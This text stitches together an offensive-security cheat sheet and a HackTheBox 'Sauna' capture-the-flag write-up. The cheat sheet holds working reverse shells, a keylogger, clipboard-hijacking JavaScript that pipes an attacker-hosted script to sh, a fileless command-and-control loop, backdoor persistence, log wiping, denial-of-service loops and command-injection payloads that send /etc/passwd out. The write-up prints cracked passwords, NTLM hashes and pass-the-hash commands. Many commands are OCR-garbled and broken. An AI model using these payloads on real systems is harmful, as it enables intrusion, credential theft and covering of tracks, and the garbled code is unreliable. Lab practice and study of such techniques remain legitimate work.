· PWNABLE - https://lnkd.in/eMEwBJzn
· Root-Me - https://www.root-me.org
· Root in Jail - http://rootinjail.com
· SANS Challenger - https://lnkd.in/e5TAMawK
· SmashTheStack - https://lnkd.in/eVn9rP9p
· The Cryptopals Crypto Challenges - https://cryptopals.com
· Try Hack Me - https://tryhackme.com
· Vulnhub - https://www.vulnhub.com
· W3Challs - https://w3challs.com
· WeChall - http://www.wechall.net
· Zenk-Security - https://lnkd.in/ewJ5rNx2
```
# Linux System Enumeration / Post Exploitation
```bash
id
w
who -a
last -a
ps -ef
df -h
uname -a
mount
cat /etc/issue
cat /etc/*-release
cat /etc/release
cat /proc/version
```
Search for useful binaries:
```bash
$ which nmap aws nc ncat netcat nc.traditional wget curl ping gcc g++ make gdb base64 socat python python2 python3 python2.7 python2.6 python3.6 python3.7 perl php ruby xterm doas sudo fetch docker lxc ctr runc rkt kubectl 2>/dev/null
```
# Password Hunting Regex:
```json
"Slack Token": "(xox[pborsa]-[0-9]{12}-[0-9]{12}-[0-9]{12}-[a-z0-9]{32})",
"RSA private key": "-----BEGIN RSA PRIVATE KEY-----",
"SSH (DSA) private key": "-----BEGIN DSA PRIVATE KEY-----",
"SSH (EC) private key": "-----BEGIN EC PRIVATE KEY-----",
"PGP private key block": "-----BEGIN PGP PRIVATE KEY BLOCK-----",
"AWS API Key": "((?:A3T[A-Z0-9]|AKIA|AGPA|AIDA|AROA|AIPA|ANPA|ANVA|ASIA)[A-Z0-9]{16})",
"Amazon MWS Auth Token": "amzn\\.mws\\.[0-9a-f]{8}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{12}",
"AWS API Key": "AKIA[0-9A-Z]{16}",
"AWS AppSync GraphQL Key": "da2-[a-z0-9]{26}",
"Facebook Access Token": "EAACEdEose0cBA[0-9A-Za-z]+",
"Facebook OAuth": "[fF][aA][cC][eE][bB][oO][oO][kK].*['|\"][0-9a-f]{32}['|\"]",
"GitHub": "[gG][iI][tT][hH][uU][bB].*['|\"][0-9a-zA-Z]{35,40}['|\"]",
"Generic API Key": "[aA][pP][iI]_?[kK][eE][yY].*['|\"][0-9a-zA-Z]{32,45}['|\"]",
"Generic Secret": "[sS][eE][cC][rR][eE][tT].*['|\"][0-9a-zA-Z]{32,45}['|\"]",
"Google API Key": "AIza[0-9A-Za-z\\-_]{35}",
"Google Cloud Platform API Key": "AIza[0-9A-Za-z\\-_]{35}",
"Google Cloud Platform OAuth": "[0-9]+-[0-9A-Za-z_]{32}\\.apps\\.googleusercontent\\.com",
"Google Drive API Key": "AIza[0-9A-Za-z\\-_]{35}",
"Google Drive OAuth": "[0-9]+-[0-9A-Za-z_]{32}\\.apps\\.googleusercontent\\.com",
"Google (GCP) Service-account": "\"type\": \"service_account\"",
"Google Gmail API Key": "AIza[0-9A-Za-z\\-_]{35}",
"Google Gmail OAuth": "[0-9]+-[0-9A-Za-z_]{32}\\.apps\\.googleusercontent\\.com",
"Google OAuth Access Token": "ya29\\.[0-9A-Za-z\\-_]+",
"Google YouTube API Key": "AIza[0-9A-Za-z\\-_]{35}",
"Google YouTube OAuth": "[0-9]+-[0-9A-Za-z_]{32}\\.apps\\.googleusercontent\\.com",
"Heroku API Key": "[hH][eE][rR][oO][kK][uU].*[0-9A-F]{8}-[0-9A-F]{4}-[0-9A-F]{4}-[0-9A-F]{4}-[0-9A-F]{12}",
"MailChimp API Key": "[0-9a-f]{32}-us[0-9]{1,2}",
"Mailgun API Key": "key-[0-9a-zA-Z]{32}",
"Password in URL": "[a-zA-Z]{3,10}://[^/\\s:@]{3,20}:[^/\\s:@]{3,20}@.{1,100}[\"'\\s]",
"PayPal Braintree Access Token": "access_token\\$production\\$[0-9a-z]{16}\\$[0-9a-f]{32}",
"Picatic API Key": "sk_live_[0-9a-z]{32}",
"Slack Webhook": "https://hooks\\.slack\\.com/services/T[a-zA-Z0-9_]{8}/B[a-zA-Z0-9_]{8}/[a-zA-Z0-9_]{24}",
"Stripe API Key": "sk_live_[0-9a-zA-Z]{24}",
"Stripe Restricted API Key": "rk_live_[0-9a-zA-Z]{24}",
"Square Access Token": "sq0atp-[0-9A-Za-z\\-_]{22}",
"Square OAuth Secret": "sq0csp-[0-9A-Za-z\\-_]{43}",
"Telegram Bot API Key": "[0-9]+:AA[0-9A-Za-z\\-_]{33}",
"Twilio API Key": "SK[0-9a-fA-F]{32}",
"Twitter Access Token": "[tT][wW][iI][tT][tT][eE][rR].*[1-9][0-9]+-[0-9a-zA-Z]{40}",
"Twitter OAuth": "[tT][wW][iI][tT][tT][eE][rR].*['|\"][0-9a-zA-Z]{35,44}['|\"]"
```
# Linux Miscellaneous Commands / Covering Tracks
```bash
chattr (+/-)i file
unset HISTFILE
unset HISTFILESIZE
unset HISTSIZE
echo "" /var/log/auth.log
echo '''' -/.bash history
kill -9 $$
ln /dev/null -/.bash_history -sf
```
## Efficient Linux CLI Navigation:

# Fork Bomb
Linux:
```bash
:(){:I: &I;:
```
Python:
```python
#!/usr/bin/env python
import os
while True: os.fork()
```
# TCPDump
```bash
tcpdump -i ethO -XX -w out.pcap
tcpdump -i ethO port XX dst X.X.X.X
```
# Windows System Enumeration
```powershell
ver
time
net session
psloglist "Security" -i 528 -s | find /i "Logon Type: 10"
net statistics
nltest /dclist
net group /domain "Domain Admins"
date
tzutil /g
tracert 8.8.8.8
hostname
ipconfig
arp -a
route print
sc query state=all
tasklist /svc
tasklist /m
tasklist /S ip /v
taskkill /PID pid /F
systeminfo /S ip /U domain\user /P Pwd
dir /a /s /b c:\'.pdf'
dir /a /b c:\windows\kb'
findstr /si password' .txt I •.xmll •.xls tree /F /A c:\ tree.txt
reg save HKLl~\Security security.hive echo %USERNAl~E%
```
# Start RDP
```powershell
reg add "HKEY LOCAL t1ACHINE\SYSTEH\CurentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
(Tunnel RDP through port 443) REG ADD "HKLM\System\CurrentControlSet\Control\Terminal
Server\WinStations\RDP-Tcp" /v PortNumber /t REG_DWORD /d 443 /f
```
# PowerShell Enumeration
```powershell
Get-WmiObject -class win32 operatingsjstem I select -property 1 csv c:\os.txt
Get-Service I where object {$ .status -eq ''Running''}
(new-object sjstem.net.webclient) .downloadFile(''url'',''dest'')
powershell.exe -WindowStyle Hidden -ExecutionPolicy Bypass $Host.UI.PromptForCredential( 11 title ", 11 message 11 1 11 user" 11 domain")
powershell.exe Send-l-1ai1Hessage -to " email " -from " email " -subject "Subject11 -a " attachment file path " -body "Body" -SmtpServer Target Email Server IP
```
# PowerShell Launching Meterpreter Payload
1. msfvenom -p Wlndows/meterpreter/reverse https -f psh -a x86 LHOST=l.l.l.l LPORT=443 audit.ps1
2. Move audit.ps1 into same folder as encodeMeterpreter.ps1
3. Launch Powershell (x86)
4. powershell.exe -executionpolicy bypass encodeMeterpreter.ps1
5. Copy the encoded Meterpreter string
# Windows User Lockout
```batch
@echo T est run:
for /f %%U in (list.txt) do @for /1 %%C in (1,1,5) do @echo net use \\WIN- 1234\c$ /USER:%%U wrongpass
```
# Windows DHCP Exhaustion
```powershell
for /L %i in (2,1,254) do (netsh interface ip set address local static
1.1.1.%i netrnask gw I~ %1 ping 12-.0.0.1 -n l -w 10000 nul %1)
```
# Rolling Reboot
```powershell
for /L %i in (2,1,254) do shutdown /r /m \\l.l.l.%i /f /t 0 /c "Reboot
message''
```
# TTL Fingerprinting
```
Windows : 128
Linux : 64
Network : 255
Solaris : 255
```
# XSS Testing
Use this string on all input fields and identify what remains after filtering for XSS attacks:
```
'';!--"<XSS>=&{()}
```
# Cisco IOS 11.2 - 12.2 Vulnerability
```
http://ip/level/16-99/exec/show/config
```
# FTP Through Non-Interactive Shell
```bash
echo open ip 21 ftp.txt
echo user
echo pass
echo bin
echo GET file=tp.txt echo bfe ftp.txt
ftp -s:ftp.txt
```
# NetCat Listeners
```bash
nc 10.0.0.1 1234 -e /bin/sh Linux reverse shell
nc 10.0.0.1 1234 -e cmd.exe Windows reverse shell
```
Persistent Ncat listener:
```bash
ncat -lvk 443
```
# Python Reverse Shell
```python
python -c 'import socket,subprocess,os; s=socket.socket(socket..;;F_INET, socket.SOCK_STREAL1); s.connect( ("10.0.0.1",1234)); os.dup2 (s.fileno() ,0); os.dup2(s.fileno(l,1); os.dup2(s.file:oo(),2);
p~subprocess.call( 1"/bin/sh","-i"] I;'
```
# Bash Reverse Shell
```bash
bash -i & /dev/tcp/10.0.0.1/8080 0 &1
```
# Windows Persistence
```
1. REG add HKEY CURRENT USER\Software\l1icrosoft\W indows\CurrentV ersion\Run /v firewall 7t REG SZ /d "c:\windows\system32\backdoor.exe" /f
2. at 19:00 /every:t1,T,W,Th,F cmd /c start "%USERPROFILE%\backdoor.exe"
3. SCHTASKS /Create /RU "SYSTEt1" /SC l1INUTE /t10 45 /TN FIREWALL /TR
"%USERPROFILE%\backdoor.exe" /ED 12/12/2012
```
# HPING3 DoS
```bash
hping3 targetiP --flood --frag --spoof ip --destport # --syn
```
# Hydra Online Brute Force
```bash
hydra -1 ftp -P words -v targetiP ftp
```
# Download HTTP File and Execute
```python
#!/usr/bin/python import urllib2, os
urls = [11 1.1.1.1'',"2.2.2.2"] port = 11 80"
payload = "cb.sh"
for url in urls:
u = "http://%s:%s/%s" % (url, port, payload) try:
r = urllib2.urlopen(u)
wfile = open{"/tmp/cb.sh", "wb") wfile.write(r.read()) wfile.close ()
break
except: continue
if os.path.exists("/tmp/cb.sh"): os.system("chmod -oo /tmp/cb.sh") os. system ("/tmp/cb. sh")
```
# Hashcat
```
DICTIONARY ATTACK
hashcat -a 0 -m #type hash.txt
DICTIONARY + RULES ATTACK
hashcat -a 0 -m #type hash.txt
COMBINATION ATTACK
hashcat -a 1 -m #type hash.txt
MASK ATTACK
hashcat -a 3 -m #type hash.txt
HYBRID DICTIONARY + MASK
hashcat -a 6 -m #type hash.txt
HYBRID MASK + DICTIONARY
hashcat -a 7 -m #type hash.txt
dict.txt
dict.txt -r rule.txt
dict1.txt dict2.txt
?a?a?a?a?a?a
dict.txt ?a?a?a?a
?a?a?a?a dict.txt
```
# Malicious Javascript
```javascript
<script>
document.getElementById('copy').addEventListener('copy', function(e) { e.clipboardData.setData('text/plain', 'curl http://attacker-domain:8000/shell.sh | sh\n'); e.preventDefault(); });
</script>
```
# Execute Fileless Scripts in Golang
```golang
package main
import (
"io/ioutil"
"net/http"
"os/exec"
"time"
)
func main() {
for {
url := "http://my_command_control:8080/executeThisScript" // Download your bash script
resp, _ := http.Get(string(url))
defer resp.Body.Close()
shellScriptBody, _ := ioutil.ReadAll(resp.Body) // keep in memory
cmd := exec.Command("/bin/bash", "-c", string(shellScriptBody))
cmd.Start() // run in background
time.Sleep(5000) // wait for the next beaconing
}
}
```
# Golang Reverse Shell
```golang
echo 'package main;import"os/exec";import"net";func main(){c,_:=net.Dial("tcp","127.0.0.1:1337");cmd:=exec.Command("/bin/sh");cmd.Stdin=c;cmd.Stdout=c;cmd.Stderr=c;http://cmd.Run();}'>/tmp/sh.go&&go run /tmp/sh.go
```
# Enumerating IPs with IPInfo
```curl ipinfo.io/54.90.107.240```
```
{
"ip": "54.90.107.240",
"hostname": "ec2-54-90-107-240.compute-1.amazonaws.com",
"city": "Virginia Beach",
"region": "Virginia",
"country": "US",
"loc": "36.8512,-76.1692",
"org": "AS14618 Amazon.com, Inc.",
"postal": "23465",
"readme": "https://ipinfo.io/missingauth"
}
```
You can also utilize https://cybergordon.com/ to check for IP reputation!
# Email Recon
```curl emailrep.io/[email protected]```
```
{
"email": "[email protected]",
"reputation": "high",
"suspicious": false,
"references": 91,
"details": {
"blacklisted": false,
"malicious_activity": false,
"malicious_activity_recent": false,
"credentials_leaked": true,
"credentials_leaked_recent": false,
"data_breach": true,
"last_seen": "07/27/2019",
"domain_exists": true,
"domain_reputation": "n/a",
"new_domain": false,
"days_since_domain_creation": 8773,
"suspicious_tld": false,
"spam": false,
"free_provider": true,
"disposable": false,
"deliverable": true,
"accept_all": false,
"valid_mx": true,
"spoofable": true,
"spf_strict": true,
"dmarc_enforced": false,
"profiles": [
"lastfm",
"pinterest",
"foursquare",
"aboutme",
"spotify",
"twitter",
"vimeo"
]
}
}
```
# nrich IP Enumeration:
A command-line tool to quickly analyze all IPs in a file and see which ones have open ports/ vulnerabilities. Can also be fed data from stdin to be used in a data pipeline.
## Install:
```bash
$ wget https://gitlab.com/api/v4/projects/33695681/packages/generic/nrich/latest/nrich_latest_amd64.deb
$ sudo dpkg -i nrich_latest_amd64.deb
```
## Confirmation:
```
$ echo 149.202.182.140 | nrich -
149.202.182.140 (ftptech1.pcsoft.fr)
Ports: 21, 80, 111, 443
CPEs: cpe:/a:proftpd:proftpd:1.3.5b, cpe:/a:apache:http_server:2.4.25
Vulnerabilities: CVE-2018-11763, CVE-2019-0220, CVE-2017-15710, CVE-2018-1312, CVE-2019-0197, CVE-2017-9798, CVE-2018-1283, CVE-2017-7668, CVE-2017-3169, CVE-2017-15715, CVE-2017-7659, CVE-2018-1333, CVE-2019-0211, CVE-2019-12815, CVE-2017-3167, CVE-2017-9788, CVE-2019-0196, CVE-2017-7679, CVE-2018-17199
```
## Usage:
```
$ nrich --help
nrich 0.1.0
Add network information to IPs
USAGE:
nrich [OPTIONS] <filename>
FLAGS:
-h, --help Prints help information
-V, --version Prints version information
OPTIONS:
-o, --output <output> Output format (shell or json) [default: shell]
ARGS:
<filename> File containing an IP per line. Non-IPs are ignored
```
# Extracting PDF Text with Python Image OCR:
```python
#!/usr/bin/env python3
from PIL import Image
import pyTesseract
import numpy as np
# Simple PDF Image OCR Extractor
file = '/home/rosesecurity/Desktop/Target_OrgChart.pdf'
pdf_img = np.array(Image.open(file))
text = pyTesseract.image_to_string(pdf_img)
```
# Threat Intelligence Streams with Python and Reddit:
Enumerate new Reddit comments for threat intelligence. This script can be modified with regular expressions to hone in on exploit development, modern threats, and any newsworthy cyber events.
```python
#!/usr/bin/env python3
import praw
reddit = praw.Reddit(client_id ='xxxxxxxxxxxxxxx',
client_secret ='xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx',
user_agent ='Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36',
username ='username',
password ='pass')
for comment in reddit.subreddit('hacking+infosec+redteamsec+cybersecurity+netsec+hackernews+malware+blueteamsec').stream.comments():
print(comment.body)
```
# Python HTTPS Server:
```python
from http.server import HTTPServer, BaseHTTPRequestHandler
import ssl
httpd = HTTPServer(('0.0.0.0', 443), BaseHTTPRequestHandler)
httpd.socket = ssl.wrap_socket(httpd.socket, certfile="./server.pem", server_side=True)
httpd.serve_forever()
```
Source: ```https://book.hacktricks.xyz/generic-methodologies-and-resources/exfiltration```
# Enumerating Anonymous FTP Logins Using Python:
```python
#!/usr/bin/python3
from ftplib import FTP
import sys
ips = open(sys.argv[1], 'r')
r = ips.readlines()
for item in r:
item = item.strip()
print("[+] Connecting to: %s \n" %item)
try:
ftp = FTP(item, timeout=3)
ftp.login()
if ftp.retrlines('LIST') != 0:
print("[+] Anonymous login enabled on Host: %s \n" %item)
print("="*70+"\n")
except:
print("[+] Unable to Connect to Host: %s\n" %item)
print("="*70+"\n")
```
1. Usage : ```python3 FTPLoginChecker.py ip_addresses.txt```
2. Note : Use shodan_eye.py to search for FTP servers that have the ```anon``` login enabled.
3. Search Keyword : ```230 anonymous```
# Python Keylogger:
```python
import pyHook, pythoncom, logging
logging.basicConfig(filename='mykeylogger.txt', level=logging.DEBUG, format='%(message)s')
def OnKeyboardEvent(event):
logging.log(logging.DEBUG,chr(event.Ascii))
return True
hooks_manager = pyHook.HookManager()
hooks_manager.KeyDown = OnKeyboardEvent
hooks_manager.HookKeyboard()
pythoncom.PumpMessages()
```
# Python Reverse Shell:
```python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("ATTACKING-IP",80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
```
## Generating HoneyDocs with Python:
Python's Faker module can be utilized to create honeydocs of PII with malicious macros, wordlists, emails for login brute-forcing, and much more.
```python
import pandas as pd
from faker import Faker
# Create a Faker object
fake = Faker()
# Options to data:
fake.name()
fake.text()
fake.address()
fake.email()
fake.date()
fake.country()
fake.phone_number()
fake.random_number(digits=5)
# Example DataFrame
faker_df = pd.DataFrame({'date':[fake.date() for i in range(10)],
'name':[fake.name() for i in range(10)],
'email':[fake.email() for i in range(10)],
'text':[fake.text() for i in range(10)]})
faker_df
```
# Cloud:
## Azure:
Enumerate for Priv Esc:
```bash
# Login
$ az login -u <user> -p <password>
# Set Account Subscription
$ az account set --subscription "Pay-As-You-Go"
# Enumeration for Priv Esc
$ az ad user list -o table
$ az role assignment list -o table
```
## AWS:
Shodan.io query to enumerate AWS Instance Metadata Service Access
```
/latest/meta-data/iam/security-credentials
```
Google Dorking for AWS Access Keys
```
inurl:pastebin "AWS_ACCESS_KEY"
```
Recursively searching for AWS Access Keys on *Nix containers
```bash
$ grep -ER "AKIA[A-Z0-9]{16}|ASIA[A-Z0-9]{16}" /
```
S3 Log Google Dorking
```
s3 site:amazonaws.com filetype:log
```
## Kubernetes Secrets Harvesting:
```bash
$ curl -k -v -H “Authorization: Bearer <jwt_token>” -H “Content-Type: application/json” https://<master_ip>:6443/api/v1/namespaces/default/secrets | jq -r ‘.items[].data’
```
## Kubernetes Ninja Commands:
```bash
# List all pods in the current namespace.
kubectl get pods
# Get detailed information about a pod.
kubectl describe pod <pod-name>
# Create a new pod.
kubectl create pod <pod-name>
# List all nodes in the cluster.
kubectl get nodes
# Get detailed information about a node.
kubectl describe node <node-name>
# Create a new node
kubectl create node <node-name>
# List all services in the cluster.
kubectl get services
# Get detailed information about a service.
kubectl describe service <service-name>
# Create a new service.
kubectl create service <service-name>
# List all secrets in the cluster.
kubectl get secrets
# Get detailed information about a secret.
kubectl describe secret <secret-name>
# Create a new secret.
kubectl create secret <secret-name>
```
# Web Applications:
## Command Injection:
Special Characters
```
&
;
Newline (0x0a or \n)
&&
|
||
command `
$(command )
```
Ngrok for Command Injection:
```bash
# Start listener
$ ./ngrok http 80
# Test for blind injection
Input field - > ;%20curl%20blablabla.ngrok.io
# Take it all
Input field -> ;curl%20-F%20shl=@/etc/passwd%20blablabla.ngrok.io
```
Useful Commands: Linux
```bash
whoami
ifconfig
ls
uname -a
```
Useful Commands: Windows
```powershell
whoami
ipconfig
dir
ver
```
Both Unix and Windows
```
ls||id; ls ||id; ls|| id; ls || id
ls|id; ls |id; ls| id; ls | id
ls&&id; ls &&id; ls&& id; ls && id
ls&id; ls &id; ls& id; ls & id
ls %0A id
```
Time Delay Commands
```bash
& ping -c 10 127.0.0.1 &
```
Redirecting Output
```bash
& whoami > /var/www/images/output.txt &
```
OOB (Out Of Band) Exploitation
```bash
& nslookup attacker-server.com &
& nslookup `whoami`.attacker-server.com &
```
WAF Bypasses
```bash
vuln=127.0.0.1 %0a wget https://evil.txt/reverse.txt -O
/tmp/reverse.php %0a php /tmp/reverse.php
vuln=127.0.0.1%0anohup nc -e /bin/bash <attacker-ip> <attacker-port>
vuln=echo PAYLOAD > /tmp/payload.txt; cat /tmp/payload.txt | base64 -d > /tmp/payload; chmod 744 /tmp/payload; /tmp/payload
```
XSS Cheat Sheet:
https://cheatsheetseries.owasp.org/cheatsheets/XSS_Filter_Evasion_Cheat_Sheet.html
SSRF Bypasses:
```
Base-Url: 127.0.0.1
Client-IP: 127.0.0.1
Http-Url: 127.0.0.1
Proxy-Host: 127.0.0.1
Proxy-Url: 127.0.0.1
Real-Ip: 127.0.0.1
Redirect: 127.0.0.1
Referer: 127.0.0.1
Referrer: 127.0.0.1
Refferer: 127.0.0.1
Request-Uri: 127.0.0.1
Uri: 127.0.0.1
Url: 127.0.0.1
X-Client-IP: 127.0.0.1
X-Custom-IP-Authorization: 127.0.0.1
X-Forward-For: 127.0.0.1
X-Forwarded-By: 127.0.0.1
X-Forwarded-For-Original: 127.0.0.1
X-Forwarded-For: 127.0.0.1
X-Forwarded-Host: 127.0.0.1
X-Forwarded-Port: 443
X-Forwarded-Port: 4443
X-Forwarded-Port: 80
X-Forwarded-Port: 8080
X-Forwarded-Port: 8443
X-Forwarded-Scheme: http
X-Forwarded-Scheme: https
X-Forwarded-Server: 127.0.0.1
X-Forwarded: 127.0.0.1
X-Forwarder-For: 127.0.0.1
X-Host: 127.0.0.1
X-Http-Destinationurl: 127.0.0.1
X-Http-Host-Override: 127.0.0.1
X-Original-Remote-Addr: 127.0.0.1
X-Original-Url: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Proxy-Url: 127.0.0.1
X-Real-Ip: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Rewrite-Url: 127.0.0.1
X-True-IP: 127.0.0.1
```
## WayBack Machine Enumerator:
Python script for enumerating Wayback Machine internet archives for potential subdomains, sites, and files; specifically potential password and robots.txt files.
```python
#!/usr/bin/env python3
import requests
import os
# Input Target
site = input("Input Target Website: ")
# Web Request
url = str("https://web.archive.org/cdx/search/cdx?url=" + site + "/*&output=text&fl=original&collapse=urlkey")
url_request = requests.get(url)
# Write to File
web_file = open("/tmp/website_enum.txt", "a")
web_file.write(url_request.text)
web_file.close()
with open("/tmp/website_enum.txt", "r") as file:
info = file.read()
print("\nPossible Password Files\n")
passwords = os.system("grep password /tmp/website_enum.txt")
print("\nRobots.txt File\n")
robots = os.system("grep robots.txt /tmp/website_enum.txt")
print("\nFull Data Can Be Found in /tmp/website_enum.txt\n")
```
Or use this one-liner to screenshot web pages with EyeWitness!
```python
root@RoseSecurity:~# python3 -c 'import requests; import os; url = str("https://web.archive.org/cdx/search/cdx?url=<website>/*&output=text&fl=original&collapse=urlkey"); url_request = requests.get(url); web_file = open("/tmp/website_enum.txt", "a"); web_file.write(url_request.text); web_file.close()'; eyewitness -f /tmp/website_enum.txt
```
## Golang Webserver Banner Scanner:
This program reads in a file of IP addresses, outputting the server fingerprint to the terminal.
```go
package main
import (
"bufio"
"fmt"
"net/http"
"os"
)
func readfile(filePath string) []string {
// Read file
readFile, err := os.Open(filePath)
if err != nil {
fmt.Println(err)
}
// Split lines and append to array
fileScanner := bufio.NewScanner(readFile)
fileScanner.Split(bufio.ScanLines)
var fileLines []string
for fileScanner.Scan() {
fileLines = append(fileLines, fileScanner.Text())
}
readFile.Close()
return fileLines
}
func scanIPs(ips []string) {
// Connect to device ports
for i := range ips {
target := "http://" + ips[i]
response, err := http.Get(target)
if err != nil {
continue
}
fmt.Println(ips[i], response.Header.Get("Server"))
}
}
func main() {
// Command line argument to parse
filePath := os.Args[1]
ips := readfile(filePath)
// Goroutines
go scanIPs(ips)
var input string
fmt.Scanln(&input)
}
```
## Minimal Golang WebDAV Server:
```go
package main
import (
"flag"
"golang.org/x/net/webdav"
"net/http"
)
func main() {
var address string
flag.StringVar(&address, "a", "localhost:8080", "Address to listen to.")
flag.Parse()
handler := &webdav.Handler{
FileSystem: webdav.Dir("."),
LockSystem: webdav.NewMemLS(),
}
http.ListenAndServe(address, handler)
}
```
## Pre-Commit Hooks to Prevent Credential Leaks:
```yaml
- repo: https://github.com/pre-commit/pre-commit-hooks
rev: v3.2.0
hooks:
- id: detect-aws-credentials
- id: detect-private-key
```
## Mac SMB Lateral Movement:
```
open "smb://[email protected]/"
```
## Truffleroasting GitHub Organizations:
```bash
#!/usr/bin/env bash
# Enumerate GitHub organizations for secrets and credentials
PAT=<GitHub PAT>
ID=1
while [ $ID -lt 1000000 ]
do
curl -L \
-H "Accept: application/vnd.github+json" \
-H "Authorization: Bearer $PAT" \
-H "X-GitHub-Api-Version: 2022-11-28" \
-H "Per-Page: 100" \
"https://api.github.com/organizations?per_page=100&since=$ID" | jq -r .[].login >> orgs.txt
ID=$((ID + 10000))
done
# Read each line from orgs.txt and run trufflehog for each organization
while read -r line; do
trufflehog github --concurrency=5 -j --org="$line" >> truffle_org.txt
done < orgs.txt
```
|
# HackTheBox – Sauna
- Write-Up Author: [Calvin Lai](http://security.calvinlai.com)
## **Question:**
> Sauna

## Background
Sauna is an easy difficulty Windows machine from HacktheBox, it requires on the Active Directory enumeration technique and Kerberos attack, for training your ethical hacking skills and penetration testing skills.
Possible usernames can be found on the website that can be used on an ASREPRoasting attack. A password hash is found and the plaintext password was recovered by an offline brute force attack. This user credential is able to WinRM to the box.
Running WinPEAS reveals the possible path for the Privilege Escalation (PE), the result shows that there a system user has been configured to automatically log in and this user has Windows remote management permissions.
[email protected]
Target Machine: 10.10.10.175
Attacking (Hacker) machine: 10.10.14.15
## Penetrating Methodology
Service Scanning
- Nmap
Enumeration
- Nikto
- Dirb
- ldapsearch
- ```nmap -p 88 --script krb5-enum-users```
- ```nmap -p 389 --script ldap-rootdse```
- GetNPUsers.py
Exploitation
- WinRM
- ASREPRoasting Attack
- DCSync Attack
Getting Less Privilege Shell
- PtH Attack
- Windows-Exploit-Suggester
## Write up
### 1. Service Scanning
The target machine IP is 192.168.187.134. Get a basic understanding the available services of the target machine using nmap aggressive scanning to all available ports.
- Details Analysis
```nmap -n -sV -vv --open -Pn -p- -A --reason -oN nmap.txt sauna.htb```

- Enumeration strategies
1. Check Website Vulnerability
2. Check any hidden files/folders of the website
3. Check SMB
***
### 2. Enumeration:
1. Strategy 1 Check Vulnerability
Nikto -- no vulnerability can be abused to bypass authentication.

2. Strategy 2 Check any hidden files/folders of the website
Cannot found any hidden files or folder of this website
```python3 /root/Documents/ctf/tools/dirsearch/dirsearch.py -u http://192.168.187.134/ -e php,txt -x 301,302,403,404 --simple-report=mrRobot.dirsearch```

3. LDAP
```nmap -p 389 --script ldap-rootdse sauna.htb```
Got some domain's background information
**CN=Aggregate,CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL**

```nmap -p 88 --script krb5-enum-users --script-args krb5-enum-users.realm='EGOTISTICAL-BANK.local' sauna.htb```

Using the ```ldapsearch -x -h sauna.htb -b "DC=EGOTISTICAL-BANK,DC=local", a user "Hugo Smith" account was found```


***
### 3. Get Low Privilege Access:
According to the domain account found above, the login id would be a combination of the user name found at the "Meet The Team" page.
The possible combination of the user name list was created below and saved at the users.txt
```
fergussmith,fsmith,ferguss
shauncoins,scooin, shaunc
hugobear,hbear, hugob
bowietaylor,btaylor, bowiet
sophiedriver,sdriver, sophied
stevenkerb,skerb,stevenk
```
I was thinking that would it be an [ASREPRoasting attack](https://calvin-lai.gitbook.io/calvin-lai-security/tools/04-windows-enum-and-exploit/09-kerberos-attack#asreproast). Using Impacket's [GetNPUser](https://github.com/SecureAuthCorp/impacket/blob/master/examples/GetNPUsers.py) to extract a hash from my prepared user accounts list that did not require pre-authentication.
```
/usr/share/doc/python3-impacket/examples/GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -usersfile users.txt -no-pass -outputfile getNPUsers.result -dc-ip sauna.htb
```

It returned a hash for the user **fsmith** Selected the krb5asrep as the format of hash mode for the ASREPRosating,
```john fsmith.tgt -format:krb5asrep --wordlist=/usr/share/wordlists/rockyou.txt```

The password of this user account **"fsmith"** was **"Thestrokes23"**
Using the obtained credentials fsmith/Thestrokes23 to access the system
SMB Map
```smbmap -u fsmith -p Thestrokes23 -H sauna.htb -R```

Windows Remote Management (WinRM)
It is a Windows built-in remote management protocol that was enabled by default. Using the [evil-winrm](https://github.com/Hackplayers/evil-winrm) to connect to the system
```evil-winrm.rb -u fsmith -p Thestrokes23 -i sauna.htb```


The user.txt file was found in the Desktop folder.
>1b5520b98d97cf17f24122a55baf70cf
***
### 4. Privilege Escalation:
- Enumerating users
After gaining the initial access of the machine, a svc_loanmgr account was found under the c:\Users folder but the current account did not have access rights to read the folder




- Enumerating the environment
The missing software patches for local privilege escalation vulnerabilities was not found using the [Sherlock.ps](https://github.com/rasta-mouse/Sherlock) script
```powershell.exe -exec bypass -C "IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.15:8888/Sherlock.ps1'); Find-AllVulns -Command 'start powershell.exe'"```
Enumerating with the Powershell Privilege Escalation Enumeration Script [WindowsEnum.ps1](https://github.com/absolomb/WindowsEnum/)
```powershell.exe -exec bypass -C "IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.15:8888/WindowsEnum.ps1');```
The password of svc_loanmanager was found

According to the net user result above, this user was under the Remote Management Users group. Using the evil-winrm again to login
```/root/Documents/ctf/tools/win/evil-winrm/evil-winrm.rb -u svc_loanmgr -p Moneymakestheworldgoround! -i sauna.htb```

As this user svc_loanmgr was in the user group NTLM Authentication, tried to reveal the dump the NTLM hashes using the Impacket's [secretsdump.py](https://github.com/SecureAuthCorp/impacket/blob/master/examples/secretsdump.py)
```/usr/share/doc/python3-impacket/examples/secretsdump.py 'svc_loanmgr:[email protected]'```

The hash of the adminstrator was extracted, tried the Pass The Hash attack using the [pth-winexe](https://www.kali.org/penetration-testing/passing-hash-remote-desktop/)
**Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::***

Tried to connect with winrm again using the password hash
```
/root/Documents/ctf/tools/win/evil-winrm/evil-winrm.rb -u administrator --hash 500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff -i 10.10.10.175
```

> f3ee04965c68257382e31502cc5e881f
***
### 5. Conclusion:
一開始getnpuser dump到hash是因為剛好fsmith呢個user個account有check到not required kerberos pre authentication,所以可以用呢個account來gen ticket dump到個hash,又剛好個account用weak password破解到,所以羅到user
root就svc_loanmgr呢個service account讀到ad個db,所以dump到個db羅曬hash
